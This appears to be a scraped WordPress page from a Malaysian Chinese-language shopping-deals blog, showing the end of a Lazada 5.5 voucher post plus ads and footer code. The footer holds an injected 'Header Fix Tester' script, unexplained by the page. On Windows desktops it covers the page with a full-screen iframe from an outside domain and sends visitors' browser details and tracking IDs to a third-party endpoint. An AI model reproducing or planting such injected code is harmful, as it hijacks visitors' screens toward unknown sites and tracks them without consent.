<p>▼ 此外，在5月5日当天12pm，记得领取Touch&#8217;N Go e-Wallet RM5 折扣券！（最低消费RM30）【<a href="https://invol.co/cl3rewc">点击这里</a>】</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-210170 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2021/04/Screenshot_20210429_103104-e1619666523328.png" alt="" width="1073" height="701" /><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>别忘了在特定日期Collect 这些折扣券！并在5月5日当天使用可以获得更多折扣啦！</p>
<p>来源：<a href="https://invol.co/cl3rerz">Lazada</a></p>
<p>=============================<br />
最新，最红，最火辣的新闻尽在这里!!<br />
=============================</p>
<p>Telegram 订阅：【<a href="https://t.me/redchili21">点击这里</a>】<br />
Shopee Raya Voucher ：【<a href="https://invol.co/cl3relo">点击这里</a>】<br />
Lazada Raya Sales：【<a href="https://invol.co/cl3f4tw">点击这里</a>】<br />
Lazada Free Shipping ：【<a href="https://invol.co/cl397x2">点击这里</a>】</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://www.redchili21.com/tag/lazada/" class="entry-tag entry-tag-124">Lazada</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593064 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-81 category-91 tag-kiehls tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/05/kiehls-serum/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/05/Kiehls-Cover-amend-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/05/kiehls-serum/" rel="bookmark">7款科颜氏精华液！保养肌肤的最佳选择！精致女孩必备好物！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593013 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-91 tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/05/5-5-sales-aircond/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-AIR-COND-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/05/5-5-sales-aircond/" rel="bookmark">【5.5促销】6款超热门的品牌冷气机 (Air Conditioner)！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593003 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-91 tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/05/5-5-sales-gaming-chairs/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-3-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/05/5-5-sales-gaming-chairs/" rel="bookmark">【5.5促销】5款性价比超高的电竞椅！想舒适的畅玩游戏绝不能错过！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-592992 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-91 tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/05/5-5-sales-cctv/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-CCTV-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-CCTV-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-CCTV-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-CCTV-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-CCTV-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-CCTV-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/05/5-5-sales-cctv/" rel="bookmark">超好评畅销款！8款RM200以下家用CCTV摄像机！【5.5促销】折扣后只需RM54起！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-592983 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-91 tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/05/5-5-sales-earbuds/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-2-PSDdone-1-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-2-PSDdone-1-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-2-PSDdone-1-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-2-PSDdone-1-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-2-PSDdone-1-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/05/Cover-Templete-2-PSDdone-1-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/05/5-5-sales-earbuds/" rel="bookmark">【5.5促销】6款值得入手的蓝牙耳机！高性价比，适合学生党！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-592968 post type-post status-publish format-standard has-post-thumbnail category-lazada category-80 category-91 tag-lazada">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2023/05/5-5-sales-monitor/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2023/05/monitor-Cover-Templete-5.5-edited-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2023/05/monitor-Cover-Templete-5.5-edited-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2023/05/monitor-Cover-Templete-5.5-edited-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2023/05/monitor-Cover-Templete-5.5-edited-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2023/05/monitor-Cover-Templete-5.5-edited-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2023/05/monitor-Cover-Templete-5.5-edited-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2023/05/5-5-sales-monitor/" rel="bookmark">【5.5促销】大降价！9款RM800以下的显示器！最低价只需3XX！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2021/04/lazada%e3%80%905-5%e3%80%91%e6%8e%a8%e5%87%ba%e6%8a%98%e6%89%a3%e5%88%b8%e4%bc%98%e6%83%a0%e5%ae%8c%e6%95%b4%e5%88%97%e8%a1%a8%ef%bc%81%e6%9c%80%e9%ab%98%e6%8a%98%e6%89%a3rm100%ef%bc%81/"/>
	<meta itemprop="dateModified"
	      content="2021-04-29T11:58:31"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2021/04/shopee%e3%80%905-5%e3%80%91%e9%93%b6%e8%a1%8c%e6%8a%98%e6%89%a3%e5%88%b8%ef%bc%81%e6%9c%80%e9%ab%98%e6%8a%98%e6%89%a3rm20%ef%bc%81%e8%ae%b0%e5%be%97%e5%8e%bb%e9%a2%86%e5%8f%96%e5%95%a6%ef%bc%81/" href="https://www.redchili21.com/2021/04/shopee%e3%80%905-5%e3%80%91%e9%93%b6%e8%a1%8c%e6%8a%98%e6%89%a3%e5%88%b8%ef%bc%81%e6%9c%80%e9%ab%98%e6%8a%98%e6%89%a3rm20%ef%bc%81%e8%ae%b0%e5%be%97%e5%8e%bb%e9%a2%86%e5%8f%96%e5%95%a6%ef%bc%81/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.redchili21.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = 